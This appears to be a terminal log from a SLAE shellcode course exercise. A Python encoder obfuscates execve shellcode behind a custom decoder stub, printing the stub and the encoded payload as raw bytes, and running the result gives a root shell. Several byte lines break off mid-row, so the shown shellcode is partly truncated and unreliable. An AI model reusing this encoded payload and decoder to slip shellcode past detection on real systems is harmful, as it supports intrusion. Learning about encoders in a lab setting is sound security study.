 root@SLAE:~/FINAL# python a4-encoder.py /tmp/execve
[*] Original Shellcode Length: 28
[*] Encoded Shellcode Length: 57
[*] Decoder Stub Length: 26
[*] Payload Length: 83
[+] Decoder Stub:
\xeb\x13\x5e\x8a\x16\x31\xc9\x8a\x5c\x0e\x02\x88\x1e\x46\x41\x38\xd1\x75\xf4\xeb\x05\xe8\xe8\xff\xff\xff
[+] Encoded Shellcode:
\x1c\x7e\x31\x1f\xc0\x85\x50\x3d\x68\xb4\x2f\x76\x2f\xc9\x73\xc4\x68\x58\x68\xf8\x2f\x1a\x62\x8e\x69\x43\x
\x98\x8d\xd3\x14\x5b\x24\x9e\x53\xc2\x8d\x81\x0c\x28\x24\xd7\xb0\x10\x0b\x7f\xcd\xaf\x80
0x1c,0x7e,0x31,0x1f,0xc0,0x85,0x50,0x3d,0x68,0xb4,0x2f,0x76,0x2f,0xc9,0x73,0xc4,0x68,0x58,0x68,0xf8,0x2f,0
0x8d,0x50,0x1c,0x19,0x24,0xc5,0x50,0x98,0x8d,0xd3,0x14,0x5b,0x24,0x9e,0x53,0xc2,0x8d,0x81,0x0c,0x28,0x24,0
0x80,
[+] Executable: /tmp/execve
root@SLAE:~/FINAL# /tmp/execve
Shellcode Length: 83
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -ar
Linux SLAE 3.18.0-kali3-586 #1 Debian 3.18.6-1~kali2 (2015-03-02) i686 GNU/Linux
#